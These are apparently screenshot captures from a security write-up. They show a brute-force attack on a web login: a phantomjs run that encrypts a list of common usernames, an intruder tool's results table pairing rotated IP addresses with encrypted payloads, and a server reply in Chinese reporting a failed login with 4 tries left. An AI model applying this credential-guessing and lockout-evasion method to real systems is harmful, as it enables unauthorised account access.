 C:\Windows\System32\cmd.exe - phantomjs.exe phantom
[+] root0:jLzuP9JA2KlY7vzMHG9ZsQ==
[+] root1:5hX+C8ylH8fqddwcQgKOSA==
[+] sa:qwV3Wh0/FC7UWrMlEprVqQ==
[+] saadmin:aqvasEEUMLT2l8B6Py+PaQ==
[+] sole:1MJ6+/p//Te9XgWybOr/wA==
[+] system:pIN+CK7ly+uauKF7/aGS3A==
[+] test:GqXiMSLlxYqlYOBJQUxdIg==
[+] test0:ksytjcIJwlSUgGe8dwQ0Zg==
[+] test1:tvwzUmIvjaNob2xybYFF1w==
[+] test2://2PuHYnDsjdCM2mPSjhcQ==
[+] user0:ZqHXNw/zesrlC+6e4ocZ0g==
[+] user1:LHqLCErlSgelx8++Ad9QdQ==
[+] user2:Zh5Yrvd0px0W6YppTWDfdA==
[+] 0:PblWwWJ0055ZFlxHgPobdg==
[+] 01:f0454e/l8EE94oAUWAaldA==
[+] user:fgSWCSFwxqF2igKUS6/ENw==
[+] 001:F6mKHNRKK0ECg7AXxHSEPA==
[+] 0001:J2Q2HO4h0NHvJjYK9sm84w==
[+] 00001:R5pem2a57/7CKX84nnhM2g==
[+] 0000001:un1QRal71kTyVBUc47i6ig==
[+] 0admin:gJXIgUKW3pT12DQ4NMfGnw==
[+] 0manager:WBkjEtnWZsvsRLUu6m+JrA==
[+] zhanghao:224gI3XNvFr7Q5eIDABUsw==
[+] 1:olEuiZUE/3zUuSfbMBhvrA==
[+] 11:HwIX5H/VPlAiXesUN9Babw==
[+] 11111111:LYZk8v3zk7ueM+FmFj5zSw==
[+] 2:1r7Ks8QoFXlSCvjGhjZx4w==
[+] 22:1p0hHgskTirMCC2ZKUnUBA==
[+] 22222222:XLXo3LBidCCI84xNiVhYrA==
Request Payload1 Payload2 Status Error Timeout Length Comment
6 248.84.37.205 wQ1DHfvFcpLaG9RFnZSg... 200 558
7 126.169.40.237 6lyk3T8RmgJQv+1YGlvw... 200 558
8 78.80.172.196 nMetp9poKXsEPLiwclhFZ... 200 558
9 74.56.150.48 glbrTdUZCoSVde4rCsXkQ... 200 558
10 128.180.90.17 +WCNR0Vjr5nTQ3sFnko... 200 558
11 208.117.60.107 +YTMfaBswLs+oyeXVMH/... 200 558
12 174.191.109.131 C8tvBMK9QBwPcPZ/fWM... 200 558
13 208.224.224.98 WOTUBVuwMEiH09TZdS... 200 558
14 228.142.234.34 D6DWP8fpw117KAaHa9K... 200 558
Request Response
Raw Headers Hex Render
2 Server: Apache-Coyote/1.1
3 X-FRAME-OPTIONS: SAMEORIGIN
4 Set-Cookie: JSESSIONID=6EC3285C6D070F7C4AA3E3D887FEB31D; Path=/;
Secure; HttpOnly
5 Pragma: no-cache
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Cache-Control: no-cache
8 Cache-Control: no-store
9 Content-Type: text/html;charset=UTF-8
10 Date: Tue, 19 May 2020 05:48:40 GMT
11 Connection: close
12 Content-Length: 176
13
14 {"attributes":null,"obj":null,"success":false,"jsonStr":"{\"msg\":\"用户
或密码错误,还剩下4次\",\"success\":false}","msg":"用户名或密码错误,还剩下4次"}
T9Sec